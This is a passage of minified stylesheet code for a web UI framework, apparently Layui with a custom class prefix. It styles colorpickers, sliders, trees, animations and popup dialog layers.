15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.ze0f7dtransfer-active .ze0f7dbtn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.ze0f7dtransfer-active .ze0f7dbtn:first-child{margin-bottom:15px}.ze0f7dtransfer-active .ze0f7dbtn .ze0f7dicon{margin:0;font-size:14px!important}.ze0f7dtransfer-data{padding:5px 0;overflow:auto}.ze0f7dtransfer-data li{height:32px;line-height:32px;padding:0 10px}.ze0f7dtransfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.ze0f7dtransfer-data .ze0f7dnone{padding:15px 10px;text-align:center;color:#999}.ze0f7drate,.ze0f7drate *{display:inline-block;vertical-align:middle}.ze0f7drate{padding:10px 5px 10px 0;font-size:0}.ze0f7drate li i.ze0f7dicon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.ze0f7drate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.ze0f7drate[readonly] li i:hover{cursor:default;transform:scale(1)}.ze0f7dcolorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.ze0f7dcolorpicker:hover{border-color:#d2d2d2}.ze0f7dcolorpicker.ze0f7dcolorpicker-lg{width:34px;height:34px;line-height:32px}.ze0f7dcolorpicker.ze0f7dcolorpicker-sm{width:24px;height:24px;line-height:22px}.ze0f7dcolorpicker.ze0f7dcolorpicker-xs{width:22px;height:22px;line-height:20px}.ze0f7dcolorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.ze0f7dcolorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.ze0f7dcolorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.ze0f7dcolorpicker-trigger-i.ze0f7dicon-close{color:#999}.ze0f7dcolorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.ze0f7dcolorpicker-main-wrapper{height:180px;position:relative}.ze0f7dcolorpicker-basis{width:260px;height:100%;position:relative}.ze0f7dcolorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.ze0f7dcolorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.ze0f7dcolorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.ze0f7dcolorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.ze0f7dcolorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.ze0f7dcolorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.ze0f7dcolorpicker-alpha-bgcolor{height:100%;position:relative}.ze0f7dcolorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.ze0f7dcolorpicker-main-pre{padding-top:7px;font-size:0}.ze0f7dcolorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.ze0f7dcolorpicker-pre:nth-child(11n+1){margin-left:0}.ze0f7dcolorpicker-pre-isalpha{background:url([data-uri])}.ze0f7dcolorpicker-pre.ze0f7dthis{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.ze0f7dcolorpicker-pre>div{height:100%;border-radius:2px}.ze0f7dcolorpicker-main-input{text-align:right;padding-top:7px}.ze0f7dcolorpicker-main-input .ze0f7dbtn-container .ze0f7dbtn{margin:0 0 0 10px}.ze0f7dcolorpicker-main-input div.ze0f7dinline{float:left;margin-right:10px;font-size:14px}.ze0f7dcolorpicker-main-input input.ze0f7dinput{width:150px;height:30px;color:#666}.ze0f7dslider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.ze0f7dslider-bar{border-radius:3px;position:absolute;height:100%}.ze0f7dslider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.ze0f7dslider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.ze0f7dslider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.ze0f7dslider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.ze0f7dslider-wrap-btn.ze0f7dslider-hover,.ze0f7dslider-wrap-btn:hover{transform:scale(1.2)}.ze0f7dslider-wrap-btn.ze0f7ddisabled:hover{transform:scale(1)!important}.ze0f7dslider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.ze0f7dslider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.ze0f7dslider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.ze0f7dslider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.ze0f7dslider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.ze0f7dslider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.ze0f7dslider-input-txt{height:100%;font-size:14px}.ze0f7dslider-input-txt input{height:100%;border:none}.ze0f7dslider-input-btn i:hover{color:#009688}.ze0f7dslider-vertical{width:4px;margin-left:33px}.ze0f7dslider-vertical .ze0f7dslider-bar{width:4px}.ze0f7dslider-vertical .ze0f7dslider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.ze0f7dslider-vertical .ze0f7dslider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.ze0f7dslider-vertical .ze0f7dslider-tips{top:auto;left:2px}@media \0screen{.ze0f7dslider-wrap-btn{margin-left:-20px}.ze0f7dslider-vertical .ze0f7dslider-wrap-btn{margin-left:0;margin-bottom:-20px}.ze0f7dslider-vertical .ze0f7dslider-tips{margin-left:-8px}.ze0f7dslider>span{margin-left:8px}}.ze0f7dtree{line-height:22px}.ze0f7dtree .ze0f7dform-checkbox{margin:0!important}.ze0f7dtree-set{width:100%;position:relative}.ze0f7dtree-pack{display:none;padding-left:20px;position:relative}.ze0f7dtree-iconClick,.ze0f7dtree-main{display:inline-block;vertical-align:middle}.ze0f7dtree-line .ze0f7dtree-pack{padding-left:27px}.ze0f7dtree-line .ze0f7dtree-set .ze0f7dtree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.ze0f7dtree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.ze0f7dtree-entry:hover{background-color:#eee}.ze0f7dtree-line .ze0f7dtree-entry:hover{background-color:rgba(0,0,0,0)}.ze0f7dtree-line .ze0f7dtree-entry:hover .ze0f7dtree-txt{color:#999;text-decoration:underline;transition:.3s}.ze0f7dtree-main{cursor:pointer;padding-right:10px}.ze0f7dtree-line .ze0f7dtree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.ze0f7dtree-line .ze0f7dtree-set.ze0f7dtree-setLineShort:before{height:13px}.ze0f7dtree-line .ze0f7dtree-set.ze0f7dtree-setHide:before{height:0}.ze0f7dtree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.ze0f7dtree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.ze0f7dtree-iconClick .ze0f7dicon{font-size:18px}.ze0f7dtree-icon .ze0f7dicon{font-size:12px;color:#666}.ze0f7dtree-iconArrow{padding:0 5px}.ze0f7dtree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.ze0f7dtree-btnGroup,.ze0f7dtree-editInput{position:relative;vertical-align:middle;display:inline-block}.ze0f7dtree-spread>.ze0f7dtree-entry>.ze0f7dtree-iconClick>.ze0f7dtree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.ze0f7dtree-txt{display:inline-block;vertical-align:middle;color:#555}.ze0f7dtree-search{margin-bottom:15px;color:#666}.ze0f7dtree-btnGroup .ze0f7dicon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.ze0f7dtree-btnGroup .ze0f7dicon:hover{color:#999;transition:.3s}.ze0f7dtree-entry:hover .ze0f7dtree-btnGroup{visibility:visible}.ze0f7dtree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.ze0f7dtree-emptyText{text-align:center;color:#999}.ze0f7danim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.ze0f7danim.ze0f7dicon{display:inline-block}.ze0f7danim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.ze0f7dtrans,.ze0f7dtrans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes ze0f7drotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes ze0f7drotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.ze0f7danim-rotatey{-webkit-animation-name:ze0f7drotatey;animation-name:ze0f7drotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes ze0f7drotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes ze0f7drotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.ze0f7danim-rotate{-webkit-animation-name:ze0f7drotate;animation-name:ze0f7drotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes ze0f7dup{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes ze0f7dup{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.ze0f7danim-up{-webkit-animation-name:ze0f7dup;animation-name:ze0f7dup}@-webkit-keyframes ze0f7dupbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes ze0f7dupbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.ze0f7danim-upbit{-webkit-animation-name:ze0f7dupbit;animation-name:ze0f7dupbit}@keyframes ze0f7ddown{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.ze0f7danim-down{animation-name:ze0f7ddown}@keyframes ze0f7ddownbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.ze0f7danim-downbit{animation-name:ze0f7ddownbit}@-webkit-keyframes ze0f7dscale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes ze0f7dscale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.ze0f7danim-scale{-webkit-animation-name:ze0f7dscale;animation-name:ze0f7dscale}@-webkit-keyframes ze0f7dscale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes ze0f7dscale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.ze0f7danim-scaleSpring{-webkit-animation-name:ze0f7dscale-spring;animation-name:ze0f7dscale-spring}@keyframes ze0f7dscalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.ze0f7danim-scalesmall{animation-name:ze0f7dscalesmall}@keyframes ze0f7dscalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.ze0f7danim-scalesmall-spring{animation-name:ze0f7dscalesmall-spring}@-webkit-keyframes ze0f7dfadein{0%{opacity:0}100%{opacity:1}}@keyframes ze0f7dfadein{0%{opacity:0}100%{opacity:1}}.ze0f7danim-fadein{-webkit-animation-name:ze0f7dfadein;animation-name:ze0f7dfadein}@-webkit-keyframes ze0f7dfadeout{0%{opacity:1}100%{opacity:0}}@keyframes ze0f7dfadeout{0%{opacity:1}100%{opacity:0}}.ze0f7danim-fadeout{-webkit-animation-name:ze0f7dfadeout;animation-name:ze0f7dfadeout}.ze0f7danim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.ze0f7dshow.ze0f7danim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.ze0f7dmain,.ze0f7dcontainer{width: auto;}.ze0f7dheader .ze0f7dnavmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.ze0f7dheader .ze0f7dnav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.ze0f7dheader .menu_r{left:auto;right:0;transform: translate(260px,0);}.ze0f7dnavmenu .ze0f7dnav .ze0f7dnav-item a:hover, .ze0f7dnavmenu .ze0f7dnav .ze0f7dthis,.ze0f7dnavmenu .ze0f7dnav .ze0f7dthis a{background: none;color: #333;}.ze0f7dheader .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.ze0f7dimg-interlaced .image {display: none;}.ze0f7dimg-interlaced.ze0f7dimg-interlaced .ze0f7dtimeline-item:before{left:5px;}.ze0f7dimg-interlaced.ze0f7dimg-interlaced .ze0f7dtimeline-axis{left: -5px;margin-left: 0;}.ze0f7dtimeline.ze0f7dy-interlaced .ze0f7dtimeline-item:before {left: 5px;}.ze0f7dtimeline.ze0f7dy-interlaced .ze0f7dtimeline-axis {left: -5px;margin-left: 0;}.ze0f7dtimeline.ze0f7dy-interlaced .ze0f7dtimeline-item .ze0f7dtimeline-content {padding:0 0 0 25px!important;}}
.ze0f7dlayer-imgbar,.ze0f7dlayer-imgtit a,.ze0f7dlayer-tab .ze0f7dlayer-title span,.ze0f7dlayer-title{text-overflow:ellipsis;white-space:nowrap}html #ze0f7dcss-layer{display:none;position:absolute;width:1989px}.ze0f7dlayer,.ze0f7dlayer-shade{position:fixed;_position:absolute;pointer-events:auto}.ze0f7dlayer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.ze0f7dlayer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.ze0f7dlayer-close{position:absolute}.ze0f7dlayer-content{position:relative}.ze0f7dlayer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.ze0f7dlayer-load{background:url(loading-1.gif) center center no-repeat #eee}.ze0f7dlayer-ico{background:url(../images/icon.png) no-repeat}.ze0f7dlayer-btn a,.ze0f7dlayer-dialog .ze0f7dlayer-ico,.ze0f7dlayer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.ze0f7dlayer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.ze0f7dlayer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.ze0f7dlayer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.ze0f7dlayer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.ze0f7dlayer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.ze0f7dlayer-setwin .ze0f7dlayer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.ze0f7dlayer-setwin .ze0f7dlayer-min:hover cite{background-color:#2D93CA}.ze0f7dlayer-setwin .ze0f7dlayer-max{background-position:-32px -40px}.ze0f7dlayer-setwin .ze0f7dlayer-max:hover{background-position:-16px -40px}.ze0f7dlayer-setwin .ze0f7dlayer-maxmin{background-position:-65px -40px}.ze0f7dlayer-setwin .ze0f7dlayer-maxmin:hover{background-position:-49px -40px}.ze0f7dlayer-setwin .ze0f7dlayer-close1{background-position:1px -40px;cursor:pointer}.ze0f7dlayer-setwin .ze0f7dlayer-close1:hover{opacity:.7}.ze0f7dlayer-setwin .ze0f7dlayer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.ze0f7dlayer-setwin .ze0f7dlayer-close2:hover{background-position:-180px -31px}.ze0f7dlayer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.ze0f7dlayer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.ze0f7dlayer-btn a:hover{opacity:.9;text-decoration:none}.ze0f7dlayer-btn a:active{opacity:.8}.ze0f7dlayer-btn .ze0f7dlayer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.ze0f7dlayer-btn-l{text-align:left}.ze0f7dlayer-btn-c{text-align:center}.ze0f7dlayer-dialog{min-width:300px}.ze0f7dlayer-dialog .ze0f7dlayer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.ze0f7dlayer-dialog .ze0f7dlayer-content .ze0f7dlayer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.ze0f7dlayer-ico1{background-position:-30px 0}.ze0f7dlayer-ico2{background-position:-60px 0}.ze0f7dlayer-ico3{background-position:-90px 0}.ze0f7dlayer-ico4{background-position:-120px 0}.ze0f7dlayer-ico5{background-position:-150px 0}.ze0f7dlayer-ico6{background-position:-180px 0}.ze0f7dlayer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.ze0f7dlayer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.ze0f7dlayer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.ze0f7dlayer-hui .ze0f7dlayer-content{padding:12px 25px;text-align:center}.ze0f7dlayer-dialog .ze0f7dlayer-padding{padding:20px 20px 20px 55px;text-align:left}.ze0f7dlayer-page .ze0f7dlayer-content{position:relative;overflow:auto}.ze0f7dlayer-iframe .ze0f7dlayer-btn,.ze0f7dlayer-page .ze0f7dlayer-btn{padding-top:10px}.ze0f7dlayer-nobg{background:0 0}.ze0f7dlayer-iframe iframe{display:block;width:100%}.ze0f7dlayer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.ze0f7dlayer-loading .ze0f7dlayer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.ze0f7dlayer-loading .ze0f7dlayer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.ze0f7dlayer-ico16,.ze0f7dlayer-loading .ze0f7dlayer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.ze0f7dlayer-tips{background:0 0;box-shadow:none;border:none}.ze0f7dlayer-tips .ze0f7dlayer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.ze0f7dlayer-tips .ze0f7dlayer-close{right:-2px;top:-1px}.ze0f7dlayer-tips i.ze0f7dlayer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.ze0f7dlayer-tips i.ze0f7dlayer-TipsB,.ze0f7dlayer-tips i.ze0f7dlayer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.ze0f7dlayer-tips i.ze0f7dlayer-TipsT{bottom:-8px}.ze0f7dlayer-tips i.ze0f7dlayer-TipsB{top:-8px}.ze0f7dlayer-tips i.ze0f7dlayer-TipsL,.ze0f7dlayer-tips i.ze0f7dlayer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.ze0f7dlayer-tips i.ze0f7dlayer-TipsR{left:-8px}.ze0f7dlayer-tips i.ze0f7dlayer-TipsL{right:-8px}.ze0f7dlayer-lan[type=dialog]{min-width:280px}.ze0f7dlayer-lan .ze0f7dlayer-title{background:#4476A7;color:#fff;border:none}.ze0f7dlayer-lan .ze0f7dlayer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.ze0f7dlayer-lan .ze0f7dlayer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.ze0f7dlayer-lan .ze0f7dlayer-btn .ze0f7dlayer-btn1{background:#C9C5C5}.ze0f7dlayer-molv .ze0f7dlayer-title{background:#009f95;color:#fff;border:none}.ze0f7dlayer-molv .ze0f7dlayer-btn a{background:#009f95;border-color:#009f95}.ze0f7dlayer-molv .ze0f7dlayer-btn .ze0f7dlayer-btn1{background:#92B8B1}.ze0f7dlayer-iconext{background:url(../images/icon-ext.png) no-repeat}.ze0f7dlayer-prompt .ze0f7dlayer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.ze0f7dlayer-prompt textarea.ze0f7dlayer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.ze0f7dlayer-prompt .ze0f7dlayer-content{padding:20px}.ze0f7dlayer-prompt .ze0f7dlayer-btn{padding-top:0}.ze0f7dlayer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.ze0f7dlayer-tab .ze0f7dlayer-title{padding-left:0;overflow:visible}.ze0f7dlayer-tab .ze0f7dlayer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.ze0f7dlayer-tab .ze0f7dlayer-title span.ze0f7dthis{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.ze0f7dlayer-tab .ze0f7dlayer-title span:first-child{border-left:none}.ze0f7dlayer-tabmain{line-height:24px;clear:both}.ze0f7dlayer-tabmain .ze0f7dlayer-tabli{display:none}.ze0f7dlayer-tabmain .ze0f7dlayer-tabli.ze0f7dthis{display:block}.ze0f7dlayer-photos{background:0 0;box-shadow:none}.ze0f7dlayer-photos .ze0f7dlayer-content{overflow:hidden;text-align:center}.ze0f7dlayer-photos .ze0f7dlayer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.ze0f7dlayer-imgnext,.ze0f7dlayer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.ze0f7dlayer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.ze0f7dlayer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.ze0f7dlayer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.ze0f7dlayer-imgnext:hover{background-position:-33px -50px;_background-position:-120px 